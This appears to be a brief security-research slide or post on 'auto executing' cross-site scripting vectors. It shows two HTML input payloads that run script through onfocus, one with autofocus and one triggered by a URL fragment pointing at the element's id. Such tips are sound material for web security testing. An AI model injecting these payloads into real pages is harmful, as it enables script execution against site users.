 • Remember the classic vector? 
<input autofocus onfocus=alert(1)>
• Autofocus required?
• Nope 😀 <input onfocus=alert(1) id=x>
• URL: page.html#x
Auto executing vectors
 